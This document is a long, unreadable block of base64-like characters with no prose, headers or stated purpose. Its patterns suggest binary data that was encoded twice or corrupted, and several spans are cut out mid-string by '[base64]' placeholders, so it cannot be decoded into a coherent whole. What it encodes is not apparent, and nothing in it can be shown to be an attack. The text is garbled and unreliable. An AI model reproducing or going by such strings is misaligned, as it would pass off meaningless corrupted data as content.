3Kz3CiBvCo8KdCMKIEzzDkcOiC8KmwoB4N1NfG8KjwpVQw7/CrTYtwoDDs8KkEcK/[base64]/Q0kbKFAWw4F5BArDjGUdw6XDpUnCtWx7OQfDqQjDqcOnw4gfw4rDgsKAB8OwXBp8V8OFwr4KHmPDrcKfEsKgwqnCqiNlP8Oiw7IaXsKdw5AwTwlqwpl/w5jDrmB4fsOBw5TDi8OWCsKDw6RmwqtKwq9Sw69UEQ8wwonCtMOBXQHCkzYvcsOLOMOaHMKMw64HIgzDo8Ogw6bCiMKMw43ClxjDrxDDqQ/Dnm/CiCXCq8O4wqPDlE7CpUpWbcK4wojCsTTCvG/Dg2oHwrYLwoPDrsK8w5/DjRMIb8OAw5vDs8KeY8O0wqnDrsKuw4nCsR9/w6VjwpFHw7V2wqzCqh5Ow5xZFHbDosOoLyzDmU7DtcO9DMOsw6B5w6w0EsOGwrjCi8OlJ1bCkjkcIwnDpzBnwpQXw6vDt24sIH/CnEgjJcKSTH8xwoNRFjtRwr/Dj8OyB0VkwoFTwodNw712OMOvdsOSw5TCnsK3wpHCr8Ozw6dhwqrCiDhkwojDmwjCv8KLBRXCr0nDqcKPCsOBIWs3w6UVwo5zBGnCgSp/woJWw4VcGXkmScOlR8OiW8KbVcOTw6Ruw7DCucOnCmDCry1EwqxUKcKJw7bDtmZmbVfDtDLDvGJDwqnCqU0hR8OvFgDCgWHCtDJ0WxfDqMKWw5dVV8OoP8OgwrQkwppOwpNjVWVBw7jDlMKZwpHChFsbwp7Dr3w9Px9gC8OIwovCjkfCji8Uwp7DoR0Xa3EILMODH1/[base64]/Cn8OFN10FZcKwwqzClMOnchnCrMOLw6/CownCq8Kowr7Cp8Kmw6hKKivCisKZXMOLcxvDuMKBwqPDlxkUwrXDsVUbwrjCpSQKwqXDpMK1w7JAw7sHwo3DqMKASsOBwprDtChUw4I1wrNew4XDt8KjwowMw6J2LcO/OiDCo1jDvcO6wqcww6YHw6gVw5cSaTtVC8KHRsKEwoclO07DtRzCg8OFVHYIDMK0R1N4w4YNw4bDlMOlw5fCmMKiEMK3WMO/fVvCnsKgCMKuw5LCicKBJ8OfwrfDhFPDh0fDsiLDuTc5FsKpIsO4XxfDjsKfOgMFwp/DpgTCmj0qwrTDosKRw6odwo/CtcOQP8K/FsK/[base64]/CvMO2YBHClENpPcKMeCPCkMOCw7wXBUBifHV7J8OLw7jCgMORMXHDshszDm8+QnzClQFzXA4RfBIGc8KNMF/DmcOOLMK6wpPDuMKzdFgjSgjCo8OIZ8KEw4TDqVnDnBnDu8OfwqjCmi9PCcKhwpLCpB7CsGnCj8KYwp7DicOkblZ0JVXDg1oQaDBbNcOFwobCtHNueklzUjrCoMKcbcOiYcOZKMKtIcOxwpV2NRbCl8K5KHLDhMK/w4QnHsODw4dWwrDDkkdYwq/DlFhrPMOqScKOT8KVGATCqiTDl3hvwpXDj0zCm2UQCFDDncKpLsObUDHDp29fNsKYwpluBy/CiARQw7pPw4DCg8OTwrVfaGTCvT3Cpz4Vw6XDsSsAwpXCnU5mwqHCuEIjw6LDmTojwoI/[base64]/DtMKzwq/DvhnCvcOOTsObTcKDP092JxRJwroNw5luw4HCoAfCqAkwEsOxaC/DtkAHXcO5w5LCm1xMw7PCiBxQdEjCngrDmzRUw5xOFsOAdClyw5UmOBZpwoLCmxHDm8OKw4NUM8O4J8ORDcK3w7w8BsK0w6vDq8Ond8Kxw6zChcKvDlbDgMObwqYxAT7ChTzDvhg1EMO/b3AGw4TDqGrCv8KgE2vCo3NBw6N2wrDCgMK3wpfCk8KDVQfDsVfCpcKgwqnChMOzTMKAwrtSwofCvMK4LmcNdhYBJMKiwq3CoUvDjknCoSRuwpwhwqjCqMOfC8KNHwjDsVYNa8OMwqLCkGplancDwovCtTBXwoBAC03DrQPCnkUhfsKhw6HCmMOuw6I4Al/DuMOywrHClsOtLsKJcsOtX8Kmw4nCngHCuWfDqcOdGMOdOR/CjwFQAsOuwpIsGMO1woszGsKBw5FcwrhxC8OWwojDn8KCWxcxw77DgsKHLWrDqXnCh8KTP2DDvm9DeFkuw77Ci3bDtgLDmw0QR2nDqR/CoGJ3Oytpw7fCsMO5TUDDhnNEKgsoX8K+wqzCqX5rw5gPw5MIw4MdwpDChMKlGS/Dn8KwwoUUwqLCslUwwqYMAmwQEBXDu2jDoQdhw6p0a8KqClYxw5/CrMKKwoXDhBopPMO1w4l0XUsqwobCusKRwqrDh8Olw7DChcOnwoHDhsK6Sz1NwqrDihdRHlbDpMOkIsK+w4DDrcOcwr5tw6fCosKrw6HCjsKSGTrDnSp/w5nCmHjCtVvDnsOZw5cvZsKlf8K2LHLCugcKw47CksOBwrlfw7/DjsKcwrPCrW0MI8OmwoTCucKOw4J/Y8Oud2PCqMODcBHDq8KGLMKwSUcjQVcDw7gGdVxgd8OlYsKRw7jCi8KKw5YTbsKlTsKaMSAMMsKEw7zCqnnDmU7DrUfDtVYzRcORJMKNw7tVw5B6wpYwJnrCgsKeK1TDsMKAaMO9w6Ftw5lLP8Kiw6fCisORworDqC/DjsKpw43Cu8OpRGDCrFMwdcOQwqTDgcKwwoJQPwYlKTnCtilmwofCpmoaw77Ck8OCw5fCusOkwo3DlUrDs8O4w57DlVTCsBrCrMKCFTR7wopPYzfCrsOMw7LCkGDCmWvDvsOIYxdfwqRLw5QZWX09bUJ5eyMDI8KXNcOFGcKvwrLCsXPCt8O6w78DVDxyPgPCoX0kwr/[base64]/eXMkAD1Pw4ZhdQXDgiMNw6jDjcOUdFwlMcKRH8KISRF/wozDulpBaUpkD8OXwqbDgRcrwrMmw5dIAg7DqkbCrMOdEsKWwp7DkcO7w4LDlcKBHB/CusK7b2zCnsKrwot9wo7DnMKfwrNkCMOPw55Tw7MIw5PDli4jwrQ1c8Onwr9WN8OBw7/DssO9w7o/[base64]/ChcOMw6nDjcO/w5JSw5bDvsK3wpATw5bDscO1w53CmsOuW0kAw4bClsOfw7bDhzgzZAd0w4nDkMOUAFLDoFTDlsONYHHCjcOCRsKzwoXDpsO5w6rDgcOKwptywpAQwrltwp/[base64]/CmwbCscKyCn/Dt8K8M0pRJkRLKMOewqHCr1vCnMOpw5/DnmzDgcOwaHzDhUpuw7Nvw6xJwqPCj8OWwqQLBsOPZTXCgT3CilLCnEXDsVwuwp7CjcK2IDAyw7IbbsOdwo0rOcOVeH5fZMOzKsOHYMOWwofCpEDCtlJ0J8OZPFLCjsORwoDCsHdVw6l6EMO/YMOJwqDDrENBw7HDiS1DwrXDucOhwrfDncOHw67CiA3DgXVBw7vDj1LCjcKOORtCw4/DocOIJnTCqsOaw7kyNRnDkCHChMOiwpzCtxV5wo3Cpx/[base64]/DlcKhLyI/ISDDscO8eA/DsMKswqUAw4HCnlggwotvwqTCuA/CucO0w4zChsONEsOlNcO3NsO6KMKDw5l1eMO/w6LDtT95d8OkPsKCIsOja8OKKynCj8KUwpkcejbCji7DlcOgw5fCsyI+wqlNwqrCmSjCpyFIwpnDnMKQw67DhnJ4w7IeF8K6MMKTwrVaSMKLPG4pw67CrAfDv8Kvwo8BDcKoFSQ7wpEewrsNAxHDvioVw7c4w5Frw4jCoG7Duixtw7/[base64]/DscKxRsK8wq3Ckg9Mwq55wrBdZDPDjl3DgBBsUxszw75BF8O4LcKsw5lVEMOQbMOmeAdOw7jCgcK9woTDq0XDiEzDj1IDwrNbwqZ/w73CrSZcw4DCuko8WsKAw6Y7wr3Ck8Kxw7o/wo0kc8KMXVXDqm8THcK7KyEGw5nCo8O9QcOZM2ABwq1dIsKwG8Kew4xNw57CpsKccQwGwq0SwqnCu0rCs8OncsOBOQDDr8Onwqphw6MQw4nDrWXDjGRTw5oFBh3DiTUgEcOcwrjDnVQFw7/CssOxXF4Cw4vCssOYw6vDtMOeejB9wr0owoTCoxs/bkzDg0DCh8OLwqbDrCVVIcOcBMOCwp7DqHLCtV7DuMKJIVUew6BiCV7DisOPT8K9w77Do0rCoMKQw407TXlGw5jDh8OSwq49w4fDkWPDnTXDs0cqw47DgcObw5LDhsK6w4rCoCImw6k3QMK6InHClxTDj2Y8woIGCHgWCsKVwptjDlA4T3bCtx/CoMO2JsK6RmbCtTIRw4hCw4zCt0tIw7g2NkHCp8KXwq52w7DCssOlZQUWwovDr8KCw6t9KMO0w5ZVw53DgMO4w6sowp5yw7PCisKBfxDCkQfCv8K4PFxqwoIUIHrCqsKcFcKLw7F3w5RFw6zDscKcw4pJwqnChsONw6jCkH53TRPCi8KHwrTDrVN7w5h0wr/ClFh+wqzCnlrDu8K/[base64]/wrTClMKTwr7CvFdBw43CnsKVTTfDh8KQw7xyM8KWKzQHO8OIX8OrwpzDiUEHA8OiRcOew7jCnD/CoMOcZ8OMIhvDi8KCJsKBw4QEARYARMK1AcO1w4DCt8Kjwp9lVcK7V8OBwrsWw5rDmMKPBmnDjwojwoduBy8rw67DjCvCksOBe38ywosCEm/DhsOzwoDCjsO1wrLCksKewpXDqg44w6TCl3/CksKwwpQ+ZynDh8OswrHCjsKJwpx1wqLDhRN1UEfDoDvDtE8sTlvDujgvwrTCpSsgAsK4GlpLJcKHwoPDoMKdw5/DglFsY8KSJ8OrNcO4woYxcsKmK8KRwp/Dv2PCgcOpwoxcwrnCqwIcEnLDl8OwwpwrBEp8w5xFwqx4VcKfw6zDgm88wqFBAB/DtMKnwq1Ew57Dn8KSRMKvXQhlLyFmW8OVwpnCksKPQRg+w4k0w7jDlcOGw60Gw43DsB8Aw47CkjjCgFPCuMKjwqM5wprCl8ODwqk7w4TDkcKbw5fDl8OvEcOQKH/[base64]/ICUMEmcmw57CtMOjwpbDu8K/wq57w5c7Xic9wqRObR/[base64]/HxDCnsKuwqs2wqAvPcKBcsO0wrnDmMOYW0Nzw6Rqd8OpF8K2w7DDuzpHNsKTwrhgBxojDcOdw43DhlbCl8KWw7jDpMKvwq3CnsKnLsOHGTIeXG7DscKjwqMUA8Oaw6bCrUDCn8OIw6vCo8KOw4rDlMKbw6/CjcKPwpQKw55Hw6zCjcKdV2bDsMOcATZ9w54YBmULw77DoQ/[base64]/Du07DrcKjw4J+w7XDj8OKw7NWFDTCoCHCoDdGw7w8W3nCu23Cu8K/w65+O1g2wpHCjsKnw5zCpsOaEDgNw5cLwp58PD9TfsK/WAfDqMO0w7LCu8KywqrDgsOdwpHDoTbCk8OqDy3CoH8UGE0bwoTDiMOZEcOXLcKHFEvDv8Kkw6oJd8KAJVR7T8KVfsK5VgbCsWDDmMKdwozDgsOsSMO3woHDr8KXw5XDl1Row68Cw70zJ1seRy5WwpDDsHjCnVzChC3DoT/DjUbDsi/Du8KKw5wDJG3Cn2l7XMO4woQAwovDucKpwpwgw6UNL8ORP8KNwqFYB8KQwqPChMK2w6p4w4R0w7MMw4VkMsOKwrZaOg7Cq2ETw4TCtAPCgsKtwoAVCUfCgDZGwoNGwrMXHsOtTsO7wpcJw7N8w5RowqticRHDqgXCow/[base64]/aGXDtMO0TytOXi8pw6V/w6fCgMONw5k+w77DiEUiw7jCvMKDwpDDmcOUwq3Cn8O/FMKqL8KcGUwFVMOQFcKbVMKbw6RrwoxMSmUFLsKFw5oRW8Oow7zDmcOow6MlGg7CusKPLMO3wr/DlknDpCkUwr8xwrpIwpY4MMOCb8KXw5gfEUrDh3nDvHTCscK1RSc9eS0rwqjDpEducsKhwpp+wpAhwr3DqF/DhcOwJcKqR8KrFcKDwrgJwrVafG1Ab0JnwodLwqMbw7xkcxfDrMO1d8O3w7QBwpPCk8KEwrDCh3pOworCu8KRHsK0wpHCj8K5JF/CtWTCq8Krw6TCoMOJa8OzG3vChcKBw5/[base64]/w4xBJsKSMU96wrjDj3HDiiLDucK1wq3DjsKowqQvw6I4CcOVw4zCt8K1eWbDqGtiwqTCpVdOw7dsVsOWWsOhM0Ndw6Z8bMOZw63DqcO+N8KiFMKtw7MYdF/CmcODKsKBBsO3Jn4Tw5djw6gbaMOBwqrClMK/wqpTBMKyURQgwpMNw5jCi3rCrsKCw50owpjDl8KdMMK6IcK/RzR9wq1+Fi7DjcK7AktOw6LDpcORcsOqEQnCrWvChj4JVcKgTcOnVMOFNMO6W8OVI8KCwq3ChxvDkAPDgcOTchnCumfCgsOpTMKbw4fCjcOow7NWwq/CqycbQi3CtMKzw7DDpxvDqsOowp8zIsOFHsONVcObw4hpw6TClVvDiHzDo3vDpT7CnkvDo8O5wqxRw4zCncOZwphswrRNwoUcwrIQw6XDpMKMbzLDghzCnGTCr8KQYcOHacKVEMOKT8O3DsKiFihhEh/CosO+CsOOwrwnCDAWWcOxwopKD8OBG8O8TcKLwrvDucKtw4wPZcOWFyvCrSDDm1zCrGHCkU9owqc3anYracKiwprDiXjDpS0Vw4HCk0fDvsOnVMKZwrJUwo7Dh8KDwpI9wq/CjcKww7xew4oswqbDnsOQw4/[base64]/[base64]/CscKzw7DDqTfChHJtw7BnXUIgD0ZQXMKdwpTDl0HCoQDDrcO5w4k0wrFwwp4GWMKrdsOIw6JhBWM+Y1XDvE8VeMO0w5Zewr/CiMOeWsKMwp7CmsOBwovCi8OEE8KBwo0UfMKawpjDv8OEw6PDlsO7wqllLMKIIcKXw6jDh8KawopjwrDDtcKoX1B5RjoCw6hzRUUSw7Mpwq0LRkbCucKsw6Azw5VfSibCscOdTz7Crh8Ew6/CuMKOWxTDjmAlwpTDvcKvw6LDk8KPwpEMwo4NFkwqCMO4w7DCuyLCkWN9QgvDv8OwOsO/w6rDssKDw6rCvcKkw5PClglCwqFzKcKMZ8Kew7TCvWYmwoEibcKqKsOcw4rDhcOVwqFGN8KTwoQwI8K/exp/w5HCocOBw5bDjhAVYnlTHMKDwqzDphBcw5wFfcK4wqAqYMKqw7HDs0gUwp0Bwo5ewoQswrvDsEbCqMKUBADCuW/DiMOdDEDCjsKufEPCp8OuSh4Aw5PCuFbDlMO8b8ONbj/CuMKxw6HDiMKHwqzDkFs9WU5FX8KCSlBxwpUye8KCwrtZMWpLw67CugMtBSJrw5DDr8O2PsOSw7dMw5FYw44jwprDul5+OxoPIylSKmfCgcOPTjcACRbDrEjDsDzDnMOZE2dJfmwGa8KVwqPDgkRPHj0tw6rCkMOjPcKzw5w0bMOdEXM/GWnCgMKOBGvCixRBZ8O/w77CgcKCP8KDG8OjMwDDisOywq/DmyHDnE9PasKTwovDncOQw7RHw6kMw7XDmkrCkhh4BcOQwqHCscKVCD5xbMK8w4RewqvDpnfDvMK7QmkDw4gUwptJYcKgfCA8YMK9U8OPwqbCgB1ywoBrwqPDg2IgwoI9w4bDnMKyd8K8w7TDqjd6w4pFMWx6w6rDo8Olw4zDpMKce3jDqn/[base64]/Dj8Kfw450wrHChcO5S8ODL8OJTkbCr8Oywr8dw6YUw48XHibDoh/DtyJUZsKfSi3Do8OXGcKjbyvCgMOlOcK6UEbDk8K/[base64]/DpsK7Wx1NUcO0RT42wpcpBGlRRMOBZMOoPlLCsz/ChA9twrLCuzbDiAHCs3hHw4ZSZzgYFMOhVcKsLhZkIDhVLcOlwrfDjgTDjsOLw4bDjlHCssOwwrVvHXTCiMKrCMKNWF5wwpNSwqPCnsOAwqzCiMKpw5t9XcOHw7FDbMOnGXJudSrCh3XClybDg8OBwqrCjcKRwoTCiydiBMOqYSvDnMKtwqFZI2vDm3XCpl/DnsK2wrXDqcOvw5ZOOlTCjAfDuB8jLcO6wqfDsAfDu33CqW42PsOiw6tzLwQmbMKtwp0DwrvDs8Osw4QtwqHDlAFlwqbCpg7DoMK0wr4LPknCuyjCgnPCoz7CuMO+wrxfw6XCiF4/[base64]/[base64]/Cv8OpAQvDg8OQNMOqwoXCmWbCrMOaFcO6ZWDDhH9BwqPDq8KUE8O8wqDDsMOVw6LDrQ8hw7bCkCM/w79Mw61mwoLCusOpCkvDsxJEYzIVTCNJL8Ozw6YsQsOOw4hmw4/DnsKPGsO8wplbPQUrw4BvNRFNw6wUG8KNAA13wqbCjsKzw65tfsOSScOGw5/CnsKzwqFVwqzDqMKEXMK0woPDmDvCuiI5HcOiPzDClUDCv0IKQXbCt8KxwqoIw4pLT8OFTynCg8OMw6/DnsOuYUDDqMOwwq1ew41BDFlLFcODQQ1FwoTCucO5UhA8XCdrKMK9ccOcGyfCqxore8K8I8OVd1cYw5jDoMKTTcODw4BnXkfDpntXMEDCosO/[base64]/[base64]/CjcOlwpHCjsK4w6rCgBdywq19fMKNw5wQw6pLwqjDoFrDlcO8c33Cs8OhcyjDpMOrc3ojV8O9YcKWwqXDuMOBw7TDnWQyIUvDr8Kkw6FJwpvDhGTCgMKPw6rDs8Kswq0ew4DDjMKsWwvDkQ58DR/DonFAw5RVZUvDh27DvsOtWxfCp8KPwoo9cjtjFsKLM8OTw6vCisKzwpPDoVpcZU3Cj8KhGMKBwo9qXH/CgMKpwq7DkhgtdBXDpMOLesKOwo3CuwNrwplnwoLClMOBdcOKw4HCq0LCtTUbwrTDpDlQwpvDvcKZwqHDicKSZ8OawrrCpmDCq2zCr1J0w6vDvF/Cn8KxHlYsQcOSw57DtWZFFALDh8OCNMKBw6XDvxHDv8OnF8KDBURlUMOCWcOSSQUXGcO4AsKQw4LChsKnwqrDpDRcw7h7w43DkMOPBMKaTMOAMcOnAcKgW8Kaw7XCuU3CvHfDtlZOJsOcw6TCtsKlwrzDvcKHIcOFwr/DtxA9bGnDhS/DjUUUM8KEw73CqjLDrVhvJcOVwqtJwoVEZDnChmU/[base64]/DtsOrBW4Iwp3CnMOzwq0+w4DChTfDs8K5FnPDhjxjwp7CksKLwrZsw6BHIMK9Yw5RHmZXO8KrKsKUwpc8VEDCscOcRCzCjMK0wrLCqMOnw5kDE8K/AMOrU8OpNxRgw7saECDCtMKVw6wJw5c9QwsNwoXDnw3DqMOpw6hawopHasOsE8KBwpQXw5AtwrbDhQzDnMKLMQZmwpPDsAvCqWfCjhvDslzDrjfCn8OnwrNFWMOqS3QPfcOTScOYJGldYCzDkCbDjsOCw7LCigBswqMoT3YUw5g2wpMJw73DgG/Dil9lw79dWCvCtsK/w7/[base64]/Cr1vChy0OIsORKcKUwqrDuD/DmsKCwpjCo8KJwrUlBzbCuMONHXAvM8Kgwq4xw78/wq7DpF1GwrQ8wr7CoQ1paXweXE/CgMOwXMKCex0uw4ZobMOTwrkkVcOywqM2w7TCk1wMWMKMInF4PsOzUmjCl1LClsO6ZC7DhwA4wpMNSi4xw6jDkyfCnnl4NVQsw5/[base64]/DgiPCsX3CmsOEFxfDpcO4w6XDnMOGcErCt8Omw5sgSH/CnsKYwrZ+woPCqHlNTD3DvQ/CusOZX1rClcOAA396MMOXPcKJKcOvw5IDw5TCvxpwAMKlHMO1J8KkPcO4HxrCnFbCvGXDuMKAZMO2Y8Kww7A6KMORbMORwrB8wps8JAkTaMKYZjbCjMK/wrnDhsKpw6HCtMOJCMKzYsKcVsOkZMOuw5Vqw4HCsWzCll4meX3Ds8OVXx/Cuyo+Bz/CkX8zw5YiKMKqDWvCnRA5wqc5w7XDpwTDvcOkw6Zbw5Evw58YZjTDtcOqwoxGQhtWwp7CqT7Du8OgLMK2RsO/wp7Cl05QAhFNay7CrGLDhHvDm03DmA8qfShiYcKbO2DCnX/CjjDDjcK3wp3Ct8OaFMKUw6MOHsKZa8O+wpfCiTvCrEl+YcKdwrsAX2JPRT0/EMOYGlrDmMOPw5gJw7Z8wpJ6CxXDrSTCicOAw7LCuUcQw4nDiHF6w43DsgHDsA4sHwnDi8Kmw4DCmMKWwodaw5PDuRPCqcOkw5DCkUfCogbCtMOJVxBLOsOdwpxDwo/Cn0Ruw711wqxECcOcwrcRbR/[base64]/Di8OxwrtnQMOeCjwSNMKDcVh7woEqw4TDl2JESjTCkALDgMKYO8KowqLCjWFUesOOwqxOdsKfJR3DgjIwCGZMCmzCrcOhw4vDv8OZwrbDhsKNBsOHBxYKwqXCrGpMwogrT8KnRkLCg8KywpfDn8Ocw47DkMO/IsKKGsOow4bCgwnCn8KYw69JY0pswpjDh8OKbsOkBcKUAcKUwpc+HHMVQw5aZW/DlDTDq1/CjcKEwrfCrknDksOJQ8KOYcO8OC4gwrMtBBUnwokSwr3CocOTwrRUFHbDl8Omwp/[base64]/wqTCqcOKw6YGw7/Cv8OgwqweYsOiWHjDhiYqfErDvlrDksOgwqkPwpdeBRJtw53Csjhkf3F+Y8ODw6TDvx7DqMOsWMOBTz5VeWLCqG3Ct8Oyw5LCrB/CrcK7OsKAw7gUw6XDmMKSw5R9EcK9McOkw6rDtgU2CgTDoD3DvUHDg8KhJcOCJ3I3w4ZxC3jCkMKsN8K1w6gtwpksw7Ynwr/DlcKQwr3Dkn8NGU3DkMOiw4jDg8ONwoPDjAphwox1wo7Dq3TCrcO9YMKHwrHDqsKseMOsfVc0E8O3wp7DnC/[base64]/ClwLChmrDtHDCtcKMwqx4w73DhcOHasOhacKuwrArwpMiNwnCssOywr/[base64]/[base64]/CncOOwrhEOynDgMKNw6orS8Osw6RHwqUvw5fClWDCiU9owojCicOBwr5mwrE/cMKEW8KWw5zCswXCkUbCin7Dq8KRA8O5c8OaZMKxFsOEw7ttw7vCn8O6w4DCg8OSw5XDisOwU3kOw6peLMOoRA/[base64]/w4PDhkJpwqojRcKKa8OywprDoSJjVsKKFMOLwqY9w497wqdNw4TDj3ldwo9vailnKsOqfsOHwoTDqXAwQ8OuPC10FX97PTQXw5nClMKTw5lQw5lLaRU7VMK0wqlJw64Gwp7Cl15cw5TCi0Mcw6TCtCUsGSE9dQhWXiAMw5EpVMKta8OzDRzDiEzCnsOOw5M1SD/DtHRnwq/CiMKmwrTDjMKCw73DmcOTw7sAw5DCuxzChsK0QMOZw5Eww49Pw7YNGcKGWhLDiBJuwp/Ct8K5bQDCrVwdw6M/OsOYwrbDpVXDtcOfdT7Dt8Onf1TDvMKyNxPCh2DDlyQGRcK0w44YwqvDth7CpcKbwqLDmsK2NsOawqVlw5rDpsOnwpldw6PCo8KjcMOfw7URRcORbTx4w6HCtsKtwrl9GmvCuUvCkzAwQg16wovChcOSwonCnsKidcK0wobDpxVna8Kkwpk8w5vCmcK/Jx/[base64]/DsG4+PcOce14mw6PDu8Kuw4x7w4vCpsKCLcOgw7bDhEnCjsO7BMOsw67DrGzCvRbCncOvwqgZwpLDrEbCsMKWcsK3GEDDpMOOBMO+D8OZw4dKw5JAw7Y+TE/CjW/CrAXCusOyL0FLLgXClHQNwr8wPR3CqcKYPV8ybsOvw51twqzDiGTDnMKKwrZGw7/DgcKuwo0mLsKEwq5kwrfCpMOpUBzDji3DlMOzwpteeDHCgMOLagbDv8OHbsKdPzxiK8K+wpXDt8K/[base64]/Chyolw4JNDzTCrXbDocKVw4dsXTHDhMKiSjoDwpfDt8Kjw7HDkjZ2Q8KEwopRw5g7E8O5K8OzacOnwoA3FsOcXcKOZ8O9wpPCqMKSTQ5QUTBsNxpHwrpqwp7DqsKtaMOSZVbDjcKLMBsOHMO/LMOqw7PCkMKcdhR0w4rCmi/Dr3zCusO6wq3DnyBvw64IOjzCmEDDh8KtwqVgNRonJEHDhlnCuR7CgcKLcMOxwovCgTIpwr/CicKBR8OIFsO2woweF8O7BHYLKsKDwo9NMypaBMO6woBcPE1yw5fDvGEJw5zCpcKmLMO3F1bDsXRsGmvDiEwETcOVf8OnJMO8w6/Ct8KFNS14BcKzeWjDgMKTwrdzZlcbTMOyLAdtwoXCosKERMKyDsKOw7zClcOYMMKWYMKnw6jCg8Kiwo1Kw7/DuG0uaRlObsKVRcK1WEbDgcOGw79CHhYTw5jCr8KCbcOvHkrCt8K4MGV/w4AbecK5cMKYw4cSwoUVN8OgwrxVwpkxw7rDrsOiC2olBsOxPhLCgk7DnMOPw5BBwrgnwpgww5DDgcOEw6DCl2TDiy7DqMKgSMKoHgtaVnjCgD/Dr8KWGSJVP21OLjnCmBtzJ1guw53DkMKwCsK/[base64]/DrMO8wo15w4TDoMKLw6s8wpHCq1DCrH5LJhwAw6E2woDDhmzCpzzCtlhjU1cORsOMPcORwovCimrDjCDCgMO9eQEGbcKtdi0iw4Q1AG1WwooRwozCgcK1wrbDucOXcRRXwpfCoMOSw7VrK8K/PxDCosOAw4o/wqo+TifDsMOTDR5YDynDtiXCmyM8w7o+woVcEMOXwpkvXMO4wooZL8OqwpcMNAxFLFdWw5HCnCY8KlXClkJXBsKlDnI1Yx4OXU4/[base64]/IMK2G1Azw5XDm0wgdgLCvsKiwr0ib8OpRyFTH1hjwpxswpTCpcOiw6XDgE8Jw4DChMOkw4XCqBwnXgdrwp7Dp01HwokrEMK/XcOCeTlww6PChMOicRpxSTzCpcKaZVfCqsKAWWNmXSUAw4NFCFfDpcOvQ8KqwqFRworDtsKzRRXCn094Ty1wPsKLw6DDiULCsMKSwp8ce3Yzwpp1RMOMd8Ofwq48RnI9MMKxwq5hQW1wPFLDmBXCqMKKGcOew6tew6Z1SMO/wpoVAsOjwr0rBhjDhsKnB8Omw7nDrMORwoTCgBvCr8OUwpVXJMOdW8O6XV3CmG/CjsODB2DDisOZG8KMDBvDhMKJC0Q5w4vDnsOMLMOiBR/CoyXDucOpwp/DnFdOey1lw6ogwo12wo/CpFzCu8ONwoHDl0ZRMicww4w0Li5lXHbCnMKIPsOvBBZ0NCvCkcKHHkjCoMKXZ2LCucOYCcO8w5A6wqIBDQ7CiMKow6DCjsOgw4jCv8Omw5LCscKDwonCnsKXFcOTaT/[base64]/Dsz/Ck3XCkMO1wr1twqzCvG/DiTVWKMKzw6/[base64]/CkG5gwrwiw4zDkCkLwrA4w7nCswrCinRTM18FFCp/w5PClsOrC8O2ZxAOOMOhw57Di8KVwrDDr8Ofw5EpOwvCkiQDw7pVTMO7wqbCnErDm8K4wrosw4/Cr8O3XQPClsO0w5/Dvzk1T1bCi8OnwplUB2UdacOcw5TCo8OKO34VwpfCkcO+wqLClMKJwpgtKMOrZcO9w4Urwq/DhERIFj1vQMK4X0XCrMKIbGYiwrDClMK5w4gJFhDCrDrCpMOGJcO8Yl3CkBZGw6cuHyHDjcOUW8KjJE5nQMK/Tmx1woY3w4TCu8O1b0/CrHBPwrjDn8ONwqdYwpLDmsOuw7rDuWvDlH5PwrrCrcKlwqARADptwqR0wpskw5PCqCtrLH3DihnDrXItAzwgcsOsVmQNwqBXfwFfewrDuGYPw4/DrcKOw4YqOQ7Dvkkqwrs3w5DCqTtrUcKCcix/wrAmIMO7w44dw7zCgUM5wojDgMOEeDzDsB3DsEBCwpJ5IMKmw4UVwo3Cj8Opw4DCihFrRMKcfsOeNDHCnCPDtsK1woA+YcKnw6coeMOFw5hCwoRGIMKTN3rDkVLDrMKfPi8yw40xAgzChAJpw5/[base64]/[base64]/DilJ1OnHDhXbDuMKDamTDisOhdS9UK8OqwqUMNE3DmELCoAnDicKeB2PChcO4wpwINzEMCGTDmwPCssO+CThww7ZWBSLDosKzw5NOw5U6IMK0w5QIwrHCgsOrw4RND3VQbjnDpMKMAhXCtsKMw7TCgcKow5IHIsKLKmltcAbDlMKLwrttACfCv8Knw5QAZx1AwqkbPH/[base64]/Ciw4IwrTCo8OjwqPDrsOaO8OtBw8cwqN9NEjDp8OPwrBuw6DDt3HDm0vCscKKYMOdw69cw5p8Rl/[base64]/DvMKewrA9YcO2KCdtRcKSRMOWw6PCgMKXJsKlwo/Dj8KcVMKAIMOCfDVNw4gpexg5YMOUZXR/aiTCl8Kqw7wSVXV3H8KKw7/[base64]/DsMKQw5PDthnDsnfDhzQPwpzCuW7DhMOva8O0fCEwNFfCrMKTwo87w5Fmw7sVwo/DtMKHY8K1b8Kiwq84XxNacsOkEC8GwrE1Q1VYwo1KwrdEWFoGBxUMw6bDvDjCnG/CusOBw68Nw6HCvUPDtMOvaSHDmG1QwqXCkA1lYAPDpA1Uw67Du3E7wq3CmcKvwpbDtifCmW/CtnpHdUVsw5fCtBgOwoDCm8K/wpvDuFk5wroJDTvCvD1Dw6bDqMOsK3PCjsOgZC3CrDzCt8Oqw5TCo8Ksw6jDmcOsUXTChsKDYXYAPsOHwprDvzFPW3gcNMKDEcKWMUzDk2HDpcOhbWfDh8KPK8OrasOXwo1jBMKlZcO4DG50C8OxwrcRVhfDpsO0R8KZJcK/[base64]/CrMOcwqY0wq9gwrrCrwg5H34OLMKnwpdXwotgwqgxwp3CosOWA8OYOsOATG9nUXA8w6txA8KWIcOdeMOIw50Xw70vw5bCshNlccO+w77DjcOWwoEcwq7CiVTDk8KBa8KzGAIbcX7CvcOqw7DDm8K/wqjCthDDiHcvwrcdfMKwwqnCuhHCqMKKTcKiaSTDgcO+ZER0wpTCrMK2BW/[base64]/RhPDlMKDw4TDrClgYsKVKHDDhEDCl8OKeGskw5BhOcOVwp/[base64]/CvFsuUFbCh0LDkMOCw6nDgTbClsOICGPCk8K6ZwbDicO7wpYEecOSwq7DgkzDvcOcD8KPYcKIwrrDj1DDjsKfQMOPwqzCiAhTw6wIWcOywq7DslQLwo0+wqLCoETDkxgXw4zComjDniYuLMKuHD3Du3JfGcKjFmkaK8KOMcKkbFTCvD/Dv8KAYhlAwqpcwoFDRMK0wq3DtcOaa2zCjsOMwrUAw5oDwrtVSznCusO/wps5wrfDnyXCvQ3CmsOyP8K+TCBsAy1Tw6nDjg0ww4DDgsKuwq/DgQFmOmHCrMO/O8Kowrl9WmA0aMK5OsOoOSl5cUfDvMOgS11UwpdawpsiH8KRw7zDjcOhP8Oaw68gccO8wofCjXnDgD9BJnZ5dMOQw5spwoF/[base64]/DpsKJKMKJwqzCkEvDmcKGwoPCucKhwqrDqSMjBhzCggrDuFkXGSxrwrcpSsKzJ01JwpnCnUrDrEXCh8OkDcKOwq8tAcOuwo3CumDDhCsCw6/CpMKxY0AIwpHCr05recK3O0DDgcO9H8OjwqAAwpUgwpwBw6bDhj/CgcK3w4R9w4/CqcKcw4pJdxHCtifDp8Otw5xKw7vCh3fClcOXwqTCqyF8fcK0w5ckwq02wq